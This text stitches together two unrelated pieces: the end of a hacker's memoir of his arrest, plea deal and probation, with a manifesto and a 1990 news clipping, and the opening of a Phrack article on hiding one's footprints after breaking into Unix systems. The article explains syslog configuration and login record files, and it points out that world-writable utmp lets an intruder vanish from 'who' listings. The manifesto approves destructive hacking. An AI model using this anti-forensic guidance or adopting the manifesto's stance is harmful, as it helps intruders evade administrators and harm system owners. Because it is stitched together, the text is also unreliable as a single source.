We remained in intermittent contact with the police, and called every week or so to ask what was happening. We learned nothing new. The only information of any importance I did learn was at a party. Between hand-rolled cigarettes of a sort never sold by the R. J. Reynolds' Tobacco Company, I discussed my case.

This might not be the sort of thing one would normally do at a party, but if you are busted you will find that the investigation takes a central role in your life. When you are not talking about it, you are thinking about it. When you are not thinking about it, you are trying the best you can not to think about it. It is a cherished belief of mine that anyone who survives a police investigation ought to receive at least an Associate's degree in Criminal Law; you will learn more about the law than you ever wished to know.

The person on my right, when I said that Jeffery Jones was in charge of the case, immediately started. "He was in my high school class," said the man, who sported a handlebar mustache.

"What? Really? What's he like? Is he as much of an asshole in person?" I asked.

"He was kind of a weird kid."

"How? What's he done? Have you kept in touch?"

"Well, all I really know about him is that he went out to be a cop in Austin, but he couldn't take it, had a breakdown or something, and came back here."

"I can see that. He's a fucking psycho."

I gloated over this tidbit of information, and decided that I would use it the next time I met the police.

This was to be several weeks. Though we had given the police our work schedules, phone numbers at home, work and play; and informed them when they might be likely to locate us at any particular place, we had apparently underestimated the nearly limitless incompetence of Penn State's elite computer cops.

As he was walking to work one day, Dale saw Jeffery Jones driving

very slowly and craning his neck in all directions, apparently looking for someone. However, he failed to note the presence of Dale, the only person on the street. Dale wondered whether Jeffery had been looking for him.

The next night at the Lab, the telephone rang. With a series of typical, frenzied accusations Jeffery Jones initiated the conversation. He believed that we had been attempting to escape or evade him in some manner. Wayne was on another line, and Dale and I talked from different phones.

"You've been trying to avoid us, haven't you?" Jeffery shouted.

"Where have you been?" asked Wayne.

"We told you where we'd be. You said you'd be in touch," I said.

"We haven't been able to find you," said Wayne.

"Look, you have our goddamn work schedule, our address, our phone numbers, and where we usually are. What the hell else do you need?" asked Dale.

"We went to your address. The guy we talked to didn't know where you were," said Wayne.

As we discovered later that night, the police had been at our apartment, and had knocked on the wrong door, that of our downstairs neighbor, a mental patient who had been kicked out of the hospital after Reagan's generous revision of the mental health code. His main activity was shouting and threatening to kill people who weren't there, so the consternation of the police was not surprising.

"So we weren't there. You could have called," said Dale.

"I just hope you don't decide to leave the area. We're going to arrest you in a couple of days," said Wayne.

"You've been saying that for the last three months," I said.

"What's taking so long?"

"The secretary's sick," said Jeffery.

"You ought to get this secretary to a doctor. She must be really goddamn sick, if she can't type up an arrest warrant in three months," said Dale.

"Hell, I'll come down and type up the damn thing myself, if it's too tough for the people you have down there," I offered.

"No, that won't be necessary," said Wayne.

"Look, when you want to arrest us, just give us a call and we'll come down. Don't pull some dumb cop routine like kicking in the door," said Dale.

"Okay," Wayne said. "Your cooperation will be noted."

"By the way, Jeff, I heard you couldn't hack it in Austin," I said.

Silence followed.

After an awkward silence, Wayne said: "We'll be in touch."

We said our goodbyes, except for Jeffery, and hung up the phones.

I somewhat regretted the last remark, but was still happy with its reception. It is probably unwise to play Scare-the-Cops, but by then I no longer gave a damn. He was probably dead certain that I had found this information, and other tidbits of information I had casually mentioned, in some sort of computer database. His mind

was too limited to consider the possibility that I had met an old high-school chum of his and pumped him for information.

By this time, our fear of the police had diminished, and both of us were sick to death of the whole business. We just hoped that whatever was to happen would happen more quickly.

When the police first started threatening to arrest us within days, it would send a tremor down my spine. However, after three months of obfuscation, excuses, continued harassment of this nature, my only response to this threat was anger and boredom.

At least, upon arrest, we would enter a domain where there were some rules of conduct and some certainty. The Kafkaesque uncertainty and arbitrarily redefined rules inherent in a police investigation were intolerable.

After another month of delay, the police called us again, and we agreed to come in to be arrested at nine o'clock the next morning.

It was possible that the police would jail us, but it seemed unlikely. Two prominent faculty members had strongly condemned the behavior of the police. The case was also politically-charged, and jailing us would likely have resulted in howls of outrage, and perhaps even in a civil or criminal suit against Penn State.

Wayne told us that we would have to go to the District Magistrate for a preliminary hearing. Dale said that we would go, but demanded a ride there and back. The police complied.

We were more relieved than worried. Finally, something was happening.

## XII. The Arrest

On a cold and sunny morning we walked into the police station to be arrested. I was curious as to the fingerprinting procedure. The cops were to make three copies of my fingerprints, one for the local police, one for the state police, and one for the FBI.

Jeffery was unable to fingerprint me on the first two attempts. When he finally succeeded in fingerprinting me, he had to do it again. He had incorrectly filled out the form. Finally, with help from Wayne, he was able to fingerprint me.

Dale was more difficult. Jeffery objected to the softness of Dale's fingers, and said that would make it difficult. The fact that Dale's fingers were soft, as he is a pianist more accustomed to smooth ivory than plastic, would seem to exonerate him from any charge of computer hacking. However, such a thought never troubled the idyllic vacancy of Jeffery's mind. He was too busy bungling through the process of fingerprinting. Wayne had to help him again.

There was soap and water for washing the ink from our fingers. However, it left the faintest trace of ink on the pads of my fingers, and I looked at the marks with awe, realizing that I had been, in a way, permanently stigmatized.

However, as poorly as the soap had cleaned my fingers, I thought with grim amusement that Jeffery would have much more difficulty cleaning the ink from his clothes.

Jeffery did not take the mug shots. A photographer took them. Therefore, it went smoothly.

Finally, Wayne presented me with an arrest warrant affidavit, evidently written by Jeffery Jones. A paragon of incompetence, incapable of performing the simplest task without assistance, Jeff had written an eighteen-page arrest warrant affidavit which was a marvel of incoherence

and inaccuracy. This document, with a list of corrections and emendations, will appear in a separate article.

While reading the first five pages of this astounding document, I attempted to maintain an air of solemnity. However, by the sixth page, I was stifling giggles. By the seventh, I was chuckling out loud. By the eighth page I was laughing. By the ninth page I was laughing loudly, and I finished the rest of the document in gales of mirth. Everyone in the room stared at me as if I were insane. This didn't bother me. Most of my statements to the police resulted in this sort of blank stare. Even Dale looked as if he thought I had cracked, but he understood when he saw his arrest warrant affidavit, nearly identical to mine.

I simply was unable to take seriously that I had spent months worrying about what kind of a case they had, when their best effort was this farrago of absurdities.

They took us to Clifford Yorks, the District Magistrate, in separate cars. This time, we rode in the front seat, and two young recruits were our chauffeurs. Dale asked his driver if he could turn on the siren. The cop was not amused.

The only thing which struck me about Clifford Yorks was that he had a remarkably large head. It appeared as if it had been inflated like a beach ball.

The magistrate briefly examined the arrest warrant affidavits, nodded his vast head, and released us on our own recognizance, in lieu of ten thousand dollars bail. He seemed somewhat preoccupied. We signed the papers and left. The police offered to give us a ride right to our house, but we said we'd settle for being dropped off in town.

Being over a month in arrears for rent, we did not like the idea of our landlord seeing us arrive in separate police cars; also, our address was rather notorious, and other residents would be greatly suspicious if they saw us with cops.

An arraignment was scheduled for a date months in the future. The waiting game was to resume.

#### XIII. Legal Counsel

Having been arrested, we were at last eligible for legal counsel. We went to the yellow pages and started dialing. We started with the attorneys with colored half-page ads. Even from those advertising "Reasonable Rates," we received figures I will not quote for fear of violating obscenity statutes.

Going to the quarter-page ads, then the red-lettered names, then the schmucks with nothing but names, we received the same sort of numbers. Finally talking to the pro bono attorneys, we found that we were entitled to a reduction in rates of almost fifty per cent.

This generosity brought the best price down to around three thousand dollars, which was three thousand dollars more than we could afford.

So we contacted the public defender's office.

Friends told me that a five thousand dollar attorney is worse, even, than a public defender; and that it takes at least twenty thousand to retain an attorney with capable of winning anything but the most open-and-shut criminal case.

After a certain amount of bureaucratic runaround, we were assigned two attorneys. One, Deborah Lux, was the Assistant Chief Public Defender; the other, Dale's attorney, was Bradley Lunsford, a sharp, young attorney who seemed too good to be true.



We discussed the case with our new attorneys, and were told that the best action we could take to defend ourselves was to do nothing.

This is true. Anything we had attempted in our own defense, with the exception of contacting the complaining party, had been harmful to our case. Any discussions we had with the police were taped and examined for anything incriminating. A letter to the district attorney was ignored entirely.

Do absolutely nothing without legal counsel. Most legal counsel will advise you to do nothing. Legal counsel has more leverage than you do, and can make binding deals with the police. You can't.

We discussed possible defenses.

As none of the systems into which I had intruded had any sort of warning against unauthorized access, this was considered a plausible defense.

The almost exclusive use of 'guest' accounts was also beneficial.

A more technical issue is the Best Evidence rule. We wondered whether a court would allow hardcopy as evidence, when the original document was electronic. As it happens, hardcopy is often admissible due to loopholes in this rule, even though hardcopy is highly susceptible to falsification by the police; and most electronic mail has no built-in authentication to prove identity.

Still, without anything more damaging than electronic mail, a case would be very difficult to prosecute. However, with what almost amounted to a taped confession, the chance of a conviction was increased.

We went over the arrest warrant affidavit, and my corrections to it, with a mixture of amusement and consternation.

"So what do you think of this?" asked Dale.

After a moment of thought, Deb Lux said: "This is gibberish."

"I just had a case where a guy pumped four bullets into his brother-in-law, just because he didn't like him, and the arrest warrant for that was two pages long. One and a half, really," said Brad.

"Does this help us, at all, that this arrest warrant is just demonstrably false, that it literally has over a hundred mistakes in it?" I asked.

"Yeah, that could help," said Brad.

We agreed to meet at the arraignment.

#### XIV. The Stairwells of Justice

The arraignment was a simple procedure, and was over in five minutes. Prior to our arraignment, five other people were arraigned on charges of varying severity, mainly such heinous crimes as smoking marijuana or vandalism.

Dale stepped in front of the desk first. He was informed of the charges against him, asked if he understood them, and that was it.

I stepped up, but when the judge asked me whether I understood the charges, I answered that I didn't, and that the charges were incomprehensible to a sane human being. I had hoped for some sort of response, but that was it for me, too.

A trial date was set, once again months in advance.

A week before the date arrived, it was once again postponed.

During this week, we were informed that Dale's too good to be true attorney, Brad Lunsford, had went over to the District Attorney's office. He was replaced by Dave Crowley, the Chief District Attorney, a perpetually bitter, pock-faced older man with the demeanor and bearing of an angry accountant.

Crowley refused to consider any of the strategies we had discussed at length with Brad and Deb. Dale was understandably irate at the sudden change, as was I, for when Deb and I were attempting to discuss the case he would interject rude comments.

Finally, after some particularly snide remark, I told him to fuck off, or something similarly pleasant, and left. Dale and I tried to limit our dealings to Deb, and it was Deb who handled both of our cases to the end, for which I thank God.

The day arrived.

We dressed quite sharply, Dale in new wool slacks and jacket. I dressed in a new suit as well, and inserted a carnation in my buttonhole as a gesture of contempt for the proceedings.

Dale looked so sharp that he was mistaken for an attorney twice. I did not share this distinction, but I looked sharp enough. I had shaved my beard a month previously after an error in trimming, so I looked presentable.

We realized that judges base their decisions as much on your appearance as on what you say. We did not intend to say anything, so appearance was of utmost importance.

We arrived at about the same time as at least thirty assorted computer security professionals, police, witnesses and ancillary court personnel. Dhamir Mannai and Richard Devon were there as well, and we exchanged greetings. Richard Devon was optimistic about the outcome, as was Dhamir Mannai. The computer security people gathered into a tight, paranoid knot, and Richard Devon and Dhamir Mannai stood about ten feet away from them, closer to us than to them. Robert Owens, Angela Thomas, Bryan Jensen, and Dan Ehrlich were there, among others. They seemed nervous and ill-at-ease in their attempt at formal dress. Occasionally, one or another would glare at us, or at Devon and Mannai. I smiled and waved.

A discussion of some sort erupted among the computer security people, and a bailiff emerged and requested that they be quiet. The second time this was necessary, he simply told them to shut up, and told them to take their discussion to the stairwells. Dale and I had known of the noise policy for some time, and took all attorney-client conferences to the stairwells, which were filled at all times with similar conferences. It seemed that all the hearings and motions were just ceremonies without meaning; all the decisions had been made, hours before, in the stairwells of justice.

Finally Deb Lux arrived, with a sheaf of documents, and immediately left, saying that she would return shortly. A little over twenty minutes later, she returned to announce that she had struck a deal with Eileen Tucker, the Assistant District Attorney.

In light of the garbled nature of the police testimony, the spuriousness of the arrest warrant affidavit, the hostility of their main witness, Dhamir Mannai, and the difficulty of prosecuting a highly technical case, the Office of the District Attorney was understandably reluctant to prosecute us.

I was glad not to have to deal with Eileen Tucker, a woman affectionately nicknamed by other court officials "The Wicked Witch of the West." With her pallid skin, and her face drawn tightly over her skull as if she had far too much plastic surgery, this seemed an adequately descriptive name, both as to appearance and personality.

The deal was Advanced Rehabilitative Disposition, a pre-trial diversion in which you effectively receive probation and a fine, and charges are dismissed, leaving you with no criminal record. This is what first-time drunk drivers usually receive.

It is essentially a bribe to get the cops off your back.

The fines were approximately two thousand dollars apiece, with Dale arbitrarily receiving a fine two hundred dollars greater than mine.

After a moment of thought, we decided that the fines were too large. We turned down the deal, and asked her if she could get anything better than that.

After a much shorter conference she returned, announcing that the fines had been dropped by about a third. Still unsatisfied, but realizing that the proceedings, trial, jury selection, delays, sentencing, motions of discovery and almost limitless writs and affidavits and appeals would take several more months, we agreed to the deal. It was preferable to more hellish legal proceedings.

We discussed the deal outside with Richard Devon; Dhamir Mannai had left, having pressing engagements both before and after his testimony had been scheduled. We agreed that a trial would probably have resulted in an eventual victory, but at what unaffordable cost? We had no resources or time for a prolonged legal battle, and no acceptable alternative to a plea-bargain.

XV. The End? Of Course Not; There Is No End

This, we assumed incorrectly, was the end. There was still a date for sentencing, and papers to be signed.

Nevertheless, this was all a formality, and weeks distant. There was time to prepare for these proceedings. The hounds of spring were on winter's traces. Dale and I hoped to return to what was left of our lives, and to enjoy the summer.

This hope was not to be fulfilled.

For, while entering the Electronic Music Lab one fine spring night, Andy Ericson [\*], a locally-renowned musician, was halted by the University Police outside the window, as he prepared to enter. We quickly explained that we were authorized to be present, and immediately presented appropriate keys, IDs and other evidence that we were authorized to be in the Lab.

Nevertheless, more quickly than could be imagined, the cops grabbed Andy and slammed him against a cruiser, frisking him for weapons. They claimed that a person had been sighted carrying a firearm on campus, and that they were investigating a call.

No weapons were discovered. However, a small amount of marijuana and a tiny pipe were found on him. Interestingly, the police log in the paper the following day noted the paraphernalia bust, but there was no mention of any person carrying a firearm on campus.

Andy, a mathematician pursuing a Master's Degree, was performing research in a building classified Secret, and thus required a security clearance to enter the area where he performed his research.

His supervisor immediately yanked his security clearance, and this greatly jeopardized his chances of completing his thesis.

This is, as with my suspicions of wiretapping, an incident in which circumstantial evidence seems to justify my belief that the police were, even then, continuing surveillance on my friends and on me. However, as with my wiretapping suspicions, there is a maddening lack of substantial evidence to confirm my belief

beyond a reasonable doubt.

Still, the police continued their series of visits to the Lab, under one ruse or another. Jeffery Jones, one night, threatened to arrest Dale for being in the Electronic Music Lab, though he had been informed repeatedly that Dale's access was authorized by the School of Music. Dale turned over his keys to Police Services the following day, resenting it bitterly.

This, however, was not to be a victory for the cops, but a crushing embarrassment. While their previous actions had remained at least within the letter of the law and of university policy, this was egregious and obvious harassment, and was very quickly quashed.

Bob Wilkins, the supervisor of the Electronic Music Lab; Burt Fenner, head of the Electronic Music division; and the Dean of the College of Arts and Architecture immediately drafted letters to the University Police objecting to this illegal action; as it is the professors and heads of departments who authorize keys, and not the University Police. The keys were returned within three days.

However, Jeffery was to vent his impotent rage in repeated visits to the Lab at late hours. On a subsequent occasion, he again threatened to arrest Dale, without providing any reason or justification for it.

The police, Jeffery and others, always had some pretext for these visits, but the fact that these visits only occurred when Dale was present in the Lab, and that they visited no one else, seems to be solid circumstantial evidence that they were more than routine checkups.

Once the authorities become interested in you, the file is never closed. Perhaps it will sit in a computer for ten or twenty years. Perhaps it will never be accessed again. However, perhaps some day in the distant future the police will be investigating some unrelated incident, and will once again note your name. You were in the wrong building, or talked to the wrong person. Suddenly, their long-dormant interest in you has reawakened. Suddenly, they once again want you for questioning. Suddenly, once again, they pull your life out from under you.

This is the way democracies die, not by revolution or coups d'etat, not by the flowing of blood in the streets like water, as historical novelists so quaintly write. Democracies die by innumerable papercuts. Democracies die by the petty actions of petty bureaucrats who, like mosquitoes, each drain their little drop of life's blood until none is left.

#### XVI. Lightning Always Strikes the Same Place Twice

One day, Dale received in the mail a subpoena, which informed him that his testimony was required in the upcoming trial of Ron Gere, who had moved to Florida. The cops had charged him with criminal conspiracy in the creation of the Huang account at the Engineering Computer Lab.

Now, not only was I guilty of being used as a weapon against a friend, but also guilty of this further complication, that the police were to use a friend of mine as a weapon against yet another friend.

It is interesting to note the manner in which the police use betrayal, deceit and infamous methods to prosecute crime.

It is especially interesting to note the increased use of such methods in the prosecution of crimes with no apparent victim. Indeed, in this specific case, the only victim with a demonstrable loss testified against the police and for the accused.

Dale resolved to plead the Fifth to any question regarding Ron, and to risk contempt of court by doing so, rather than be used in this manner.

This was not necessary. As it happened, Ron was to drive well over two thousand miles simply to sign a paper and receive ARD. The three of us commiserated, and then Ron was on his way back to Florida.

#### XVII. Sentencing

Dale and I reported to the appropriate courtroom for sentencing. In the hall, a young man, shackled and restrained by two police officers, was yelling: "I'm eighteen, and I'm having a very bad day!" The cops didn't bat an eye as they dragged him to the adjoining prison.

We sat.

The presiding judge, the Hon. David C. Grine, surveyed with evident disdain a room full of criminals like us. Deborah Lux was there, once again serving as counsel. David Crowley was mercifully absent.

The judge briefly examined each case before him. For each case, he announced the amount of the fine, the time of probation, and banged his gavel. Immediately before he arrived at our case, he looked at a man directly to our left. Instead of delivering the usual ARD sentence, he flashed a sadistic grin and said: "Two years jail." Dealing marijuana was the crime. The man's attorney objected. The judge said: "Okay, two years, one suspended." The attorney, another flunky from the public defender's office, sat down again. Two cops immediately dragged the man from the courtroom to take him to jail.

I noted that practically everyone in the room was poor, and those with whom I spoke were all uneducated. DUI was the most common offense.

Judge Grine came to our case, announced the expected sentence, and we reported upstairs to be assigned probation officers. I was disgusted with myself for having agreed to this arrangement, and perhaps this was why I was surly with the probation officer, Thomas Harmon. This earned me a visit to a court-appointed psychiatrist, to determine if I were mentally disturbed or on drugs.

That I was neither was satisfied by a single interview, and no drug-testing was necessary; for which I am grateful, for I would have refused any such testing. Exercising this Fifth Amendment-guaranteed right is, of course, in this day considered to be an admission of guilt. The slow destruction of this right began with the government policy of "implied consent," by which one signs over one's Fifth Amendment rights against self-incrimination by having a driver's license, allowing a police officer to pull you over and test your breath for any reason or for no reason at all.

I later apologized to Thomas Harmon for my rudeness, as he had done me no disservice; indeed, a probation officer is, at least, in the business of keeping people out of jail instead of putting them there; and his behavior was less objectionable than that of any other police officer involved in my case.

Very shortly thereafter, realizing that I knew a large number of the local police on a first-name basis, I left the area, with the stated destination of Indiana. I spent the next two years travelling, with such waypoints as New Orleans, Denver, Seattle and Casper, Wyoming; and did not touch a computer for three years, almost having a horror of them.

I did not pay my fine in the monthly installments the court demanded. I ignored virtually every provision of my probation. I did not remain in touch with my probation officer, almost determined that my absence

should be noticed. I did a lot of drugs, determined to obliterate all memory of my previous life. In Seattle, heroin was a drug of choice, so I did that for a while.

Finally, I arrived at my stated destination, Indiana, with only about three months remaining in my probation, and none of my fines paid. Dale, without my knowledge, called my parents and convinced them to pay the fine.

It took me a few days of thought to decide whether or not to accept their generous offer; I had not thought of asking them to pay the fine, sure that they would not. Perhaps I had done them a disservice in so assuming, but now I had to decide whether to accept their help.

If my fines were not paid, my ARD would be revoked, and a new trial date would be set. I was half determined to return and fight this case, still ashamed of having agreed to such a deal under duress. However, after discussing it at exhaustive length with everyone I knew, I came to the conclusion that to do so would be foolish and quixotic. Hell, I thought, Thoreau did the same thing in a similar circumstance; why shouldn't I?

I accepted my parents' offer. Three months later, I received a letter in the mail announcing that the case had been dismissed and my records expunged, with an annotation to the effect that records would be retained only to determine eligibility for any future ARD. I believe this to the same degree in which I believe that the NSA never performs surveillance on civilians. I have my doubts that the FBI eliminated all mention of me from their files. I shall decide after I file a Freedom of Information Act request and receive a reply.

I now have a legitimate Internet account and due to my experiences with weak encryption am a committed cypherpunk and Clipper Chip proposal opponent.

What is the moral to this story?

Even now, when I have had several years to gain distance and perspective, there does not seem to be a clear moral; only several pragmatic lessons.

I became enamored of my own brilliance, and arrogantly sure that my intelligence was invulnerability. I assumed my own immortality, and took a fall. This was not due to the intelligence of my adversaries, for the stupidity of the police was marvellous to behold. It was due to my own belief that I was somehow infallible.

Good intentions are only as good as the precautions taken to ensure their effectiveness.

There is always a Public Enemy Number One. As the public's fickle attention strays from the perceived menace of drug use, it will latch on to whatever new demon first appears on television. With the growing prevalence of hatchet jobs on hackers in the public media, it appears that hackers are to be the new witches.

It is advisable, then, that we avoid behavior which would tend to confirm the stereotypes. For every Emmanuel Goldstein or R. U. Sirius in the public eye, there are a dozen Mitnicks and Hesses; and, alas, it is the Mitnicks and Hesses who gain the most attention. Those who work for the betterment of society are much less interesting to the media than malicious vandals or spies.

In addition, it is best to avoid even the appearance of dishonesty in hacking, eschewing all personal gain.

Phreaking or hacking for personal gain at the expense of others is entirely unacceptable. Possibly bankrupting a small company through excessive telephone fraud is not only morally repugnant, but also puts money into the coffers of the monopolistic phone companies that we despise.

The goal of hacking is, and always has been, the desire for full disclosure of that information which is unethically and illegally hidden by governments and corporations; add to that a dash of healthy curiosity and a hint of rage, and you have a solvent capable of dissolving the thickest veils of secrecy. If destructive means are necessary, by all means use them; but be sure that you are not acting from hatred, but from love.

The desire to destroy is understandable, and I sympathize with it; anyone who can not think of a dozen government bodies which would be significantly improved by their destruction is probably too dumb to hack in the first place. However, if that destruction merely leads to disproportionate government reprisals, then it is not only inappropriate but counterproductive.

The secrecy and hoarding of information so common in the hacker community mirrors, in many respects, the secrecy and hoarding of information by the very government we resist. The desired result is full disclosure. Thus, the immediate, anonymous broadband distribution of material substantiating government and corporate wrongdoing is a mandate.

Instead of merely collecting information and distributing it privately for personal amusement, it must be sent to newspapers, television, electronic media, and any other means of communication to ensure both that this information can not be immediately suppressed by the confiscation of a few bulletin board systems and that our true motives may be discerned from our public and visible actions.

Our actions are not, in the wake of Operation Sun-Devil and the Clipper Chip proposal, entirely free. The government has declared war on numerous subsections of its own population, and thus has defined the terms of the conflict. The War on Drugs is a notable example, and we must ask what sort of a government declares war on its own citizens, and act accordingly.

Those of us who stand for liberty must act while we still can.

It is later than we think.

"In Germany they first came for the Communists and I didn't speak up because I wasn't a Communist. Then they came for the Jews, and I didn't speak up because I wasn't a Jew. Then they came for the trade unionists, and I didn't speak up because I wasn't a trade unionist. Then they came for the Catholics, and I didn't speak up because I was a Protestant. Then they came for me--and by that time no one was left to speak up." Martin Niemöller

"They that can give up essential liberty to obtain a little temporary safety deserve neither liberty nor safety." Benjamin Franklin

-----  
APPENDIX A

[From cert-clippings]

Date: Sat, 10 Mar 90 00:22:22 GMT  
From: thomas@shire.cs.psu.edu (Angela Marie Thomas)  
Subject: PSU Hackers thwarted

The Daily Collegian Wednesday, 21 Feb 1990

Unlawful computer use leads to arrests  
ALEX H. LIEBER, Collegian Staff Writer

Two men face charges of unlawful computer use, theft of services in a preliminary hearing scheduled for this morning at the Centre County Court of Common Pleas in Bellefonte. Dale Garrison, 111 S. Smith St., and Robert W. Clark, 201 Twin Lake Drive, Gettysburg, were arrested Friday in connection with illegal use of the University computer system, according to court records. Garrison, 36, is charged with the theft of service, unlawful computer use and criminal conspiracy. Clark, 20, is charged with multiple counts of unlawful computer use and theft of service. [...]

Clark, who faces the more serious felony charges, allegedly used two computer accounts without authorization from the Center of Academic Computing or the Computer Science Department and, while creating two files, erased a file from the system. [...] When interviewed by University Police Services, Clark stated in the police report that the file deleted contained lists of various groups under the name of "ETZGREEK." Clark said the erasure was accidental, resulting from an override in the file when he tried to copy it over onto a blank file. According to records, Clark is accused of running up more than \$1000 in his use of the computer account. Garrison is accused of running up more than \$800 of computer time.

Police began to investigate allegations of illegal computer use in November when Joe Lambert, head of the university's computer department, told police a group of people was accessing University computer accounts and then using those accounts to gain access to other computer systems. Among the systems accessed was Internet, a series of computers hooked to computer systems in industry, education and the military, according to records.

The alleged illegal use of the accounts was originally investigated by a Computer Emergency Response Team at Carnegie-Mellon University, which assists other worldwide computer systems in investigating improper computer use.

Matt Crawford, technical contact in the University of Chicago computer department discovered someone had been using a computer account from Penn State to access the University of Chicago computer system.



## ==Phrack Magazine==

Volume Four, Issue Forty-Three, File 14 of 27

```
#!/bin/sh
# Playing Hide and Seek, Unix style.
# By Phreak Accident
#
# A "how-to" in successfully hiding and removing your electronic footprints
# while gaining unauthorized access to someone else's computer system (Unix in
# this case).
```

```
# Start counting ..
```

Hmm. Sucks don't it? Breaking into a system but only to have your access cut off the next day. Right before you had the chance to download that 2 megabyte source code file you have been dying to get all year.

Why was the access cut? Damn, you forgot to nuke that .rhosts file that you left in the root directory. Or maybe it was the wtmp entries you didn't bother to edit. Or perhaps the tcp\_wrapper logs that you didn't bother to look for. Whatever it was, it just screwed your access and perhaps, just got you busted.

---- Simulated incident report follows:

```
From: mark@abene.com (Mark Dorkenski)
Message-Id: <9305282324.AA11445@jail.abene.com>
To: incident-report@cert.org
Subject: Cracker Breakin
Status: RO
```

To whom it may concern,

Last night 2 of our machines were penetrated by an unauthorized user. Apparently the cracker (or crackers) involved didn't bother to clean up after they left.

The following are logs generated from the time the break-in occurred.

[/usr/adm/wtmp]:

|          |         |              |                          |         |
|----------|---------|--------------|--------------------------|---------|
| oracle   | ttyp1   | 192.148.8.15 | Tue May 11 02:12 - 04:00 | (02:12) |
| sync     | ttyp2   | 192.148.8.15 | Tue May 11 01:47 - 01:47 | (00:00) |
| robert   | console |              | Mon May 10 06:00 - 04:15 | (22:14) |
| reboot   | ~       |              | Mon May 10 05:59         |         |
| shutdown | ~       |              | Sun May 9 11:04          |         |

[/usr/adm/messages]:

```
May 11 02:02:54 abene.com login: 3 LOGIN FAILURES FROM 192.148.8.15
May 11 02:00:32 abene.com login: 4 LOGIN FAILURES FROM 192.148.8.15
```

[/usr/adm/pacct]:

|        |   |        |       |      |      |                 |
|--------|---|--------|-------|------|------|-----------------|
| ls     | - | oracle | ttyp1 | 0.00 | secs | Tue May 2 19:37 |
| cat    | - | oracle | ttyp1 | 0.00 | secs | Tue May 2 19:37 |
| ls     | - | oracle | ttyp1 | 0.00 | secs | Tue May 2 19:37 |
| ls     | - | oracle | ttyp1 | 0.00 | secs | Tue May 2 19:37 |
| rdist  | - | root   | ttyp1 | 0.00 | secs | Tue May 2 19:37 |
| sh     | - | root   | ttyp0 | 0.00 | secs | Tue May 2 19:37 |
| ed     | - | root   | ttyp0 | 0.00 | secs | Tue May 2 19:37 |
| rlogin | - | root   | ttyp0 | 0.00 | secs | Tue May 2 19:37 |
| ls     | - | root   | ttyp0 | 0.00 | secs | Tue May 2 19:37 |
| more   | - | root   | ttyp0 | 0.00 | secs | Tue May 2 19:34 |

We have found and plugged the areas of vulnerability and have restored original binaries back to the system. We have already informed the proper authorities of the breakin, including the domain contact at the remote host in question.

Can you please relay any information regarding incident reports in our area?

Mark Dorkenski  
Network Operations

---- End of incident report

Hey, it's human nature to be careless and lazy. But, when you're a hacker, and you're illegally breaking into computer systems this isn't a luxury that you can afford. Your efforts in penetrating have to be exact, concise, sharp, witty and skillful. You have to know when to retreat, run, hide, pounce or spy. Let us put it this way, when you get your feet muddy and walk on new carpet without cleaning it up, you're gonna get spanked.

I can't tell you how many times I've see a hacker break into a system and leave their muddy footprints all over the system. Hell, a quarter of the hosts on the Internet need to be steam-cleaned.

This is sad. Especially since you could have had the ability to do the washing yourself. Why bother cracking systems if you leave unauthorized login messages on the console for the administrators? Beats me.

This article is about hiding your access--the little tricks of the trade that keep you unnoticed and hidden from that evil bastard, the system administrator.

I should probably start by explaining exactly where common accounting/log files are kept and their roles in keeping/tracking system information.

# Drinking jolt and jerking the logs

Syslog(3), The "Big Daddy" of logging daemons, is the master of all system accounting and log reporting. Most system components and applications depend on syslogd to deliver the information (accounting, errors, etc.) to the appropriate place. Syslog (syslogd) reads a configuration file (/etc/syslog.conf) on startup to determine what facilities it will support.

Syslog ususally has the following facilities and priorities:

Facilities: kern user mail daemon auth syslog lpr news uucp  
Priorities: emerg alert crit err warning notice info debug

Facilities are the types of accounting that occur and priorities are the level of urgency that the facilities will report. Most facilities are divided and logged into separate accounting files. The common being daemon, auth, syslog, and kern.

Priorities are encoded as a facility and a level. The facility usually describes the part of the system generating the message. Priorities are defined in <sys/syslog.h>.

In order to by-pass or suspend system accounting it is necessary to understand how it works. With syslog, it is important to know how to read and determine where accounting files are delivered. This entails understanding how syslog configures itself for operation.

# Reading and understanding /etc/syslog.conf.

Lines in the configuration file have a selector to determine the message priorities to which the line applies and an action. The action fields are separated from the selector by one or more tabs.

Selectors are semicolon separated lists of priority specifiers. Each priority has a facility describing the part of the system that generated the message, a dot, and a level indicating the severity of the message. Symbolic names could be used. An asterisk selects all facilities. All messages of the specified level or higher (greater severity) are selected. More than one facility may be selected using commas to separate them. For example:

```
*.emerg;mail,daemon.crit
```

selects all facilities at the emerg level and the mail and daemon facilities at the crit level.

Known facilities and levels recognized by syslogd are those listed in syslog(3) without the leading ``LOG\_``. The additional facility ``mark`` has a message at priority LOG\_INFO sent to it every 20 minutes (this may be changed with the -m flag). The ``mark`` facility is not enabled by a facility field containing an asterisk. The level ``none`` may be used to disable a particular facility. For example,

```
*.debug;mail.none
```

Sends all messages except mail messages to the selected file.

The second part of each line describes where the message is to be logged if this line is selected. There are four forms:

- o A filename (beginning with a leading slash). The file will be opened in append mode.

- o A hostname preceded by an at sign (``@``). Selected messages are forwarded to the syslogd on the named host.

- o A comma separated list of users. Selected messages are written to those users if they are logged in.

- o An asterisk. Selected messages are written to all logged-in users.

For example, the configuration file:

```
kern,mark.debug /dev/console
*.notice;mail.info /usr/spool/adm/syslog
*.crit           /usr/adm/critical
kern.err @phantom.com
*.emerg *
*.alert erikb,netw1z
*.alert;auth.warning ralph
```

logs all kernel messages and 20 minute marks onto the system console, all notice (or higher) level messages and all mail system messages except debug messages into the file /usr/spool/adm/syslog, and all critical messages into /usr/adm/critical; kernel messages of error severity or higher are forwarded to ucbarpa. All users will be informed of any emergency messages, the users ``erikb`` and ``netw1z`` will be informed of any alert messages, or any warning message (or higher) from the authorization system.

Syslogd creates the file /etc/syslog.pid, if possible, containing a single line with its process id; this is used to kill or reconfigure syslogd.

# System login records

There are there basic areas (files) in which system login information is stored. These areas are:

```
/usr/etc/wtmp
/usr/etc/lastlog
/etc/utmp
```

The utmp file records information about who is currently using the system. The file is a sequence of entries with the following structure declared in the include file (/usr/include/utmp.h):

```
struct utmp {
    char    ut_line[8];           /* tty name */
    char    ut_name[8];          /* user id */
    char    ut_host[16];         /* host name, if remote */
    long    ut_time;             /* time on */
};
```

This structure gives the name of the special file associated with the user's terminal, the user's login name, and the time of the login in the form of time(3C). This will vary from platform to platform. Since Sun Microsystems ships SunOs with a world writable /etc/utmp, you can easily take yourself out of any who listing.

